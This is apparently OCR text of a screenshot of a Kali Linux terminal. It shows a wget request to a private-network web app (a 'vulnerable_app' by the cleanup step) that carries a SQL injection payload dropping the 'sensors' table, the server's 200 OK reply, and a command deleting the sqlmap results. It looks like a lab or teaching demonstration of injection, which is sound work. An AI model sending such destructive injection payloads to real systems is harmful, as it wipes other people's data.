 Applications Places Terminal Tue 17:03 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# wget "http://192.168.0.8:8080/add/1?temperature=1%27);drop%20table%
20sensors;-- "
--2022-11-22 16:52:14--  http://192.168.0.8:8080/add/1?temperature=1%27);drop%20
table%20sensors;--%20
Connecting to 192.168.0.8:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4 [text/html]
Saving to: ‘1?temperature=1%27);drop%20table%20sensors;--%20’
1?temperature=1%27) 100%[===================>]       4  --.-KB/s    in 0s
2022-11-22 16:52:14 (359 KB/s) - ‘1?temperature=1%27);drop%20table%20sensors;--%
20’ saved [4/4]
root@kali:~# rm -r vulnerable_app_results* .sqlmap/
root@kali:~#